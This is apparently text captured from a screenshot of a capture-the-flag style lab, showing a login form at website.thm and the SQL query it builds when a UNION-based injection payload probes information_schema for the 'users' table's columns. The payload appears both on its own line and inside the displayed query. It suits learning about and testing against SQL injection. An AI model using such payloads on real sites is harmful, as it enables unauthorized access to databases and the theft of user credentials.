 E_NAME='users' and COLUMN_NAME like 'username' and COLUMN_NAME !='id';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 FROM
information_schema.COLUMNS WHERE
TABLE_SCHEMA='sqli_three' and
TABLE_NAME='users' and
COLUMN_NAME like 'username' and
COLUMN_NAME !='id';--' LIMIT 1
SQL Results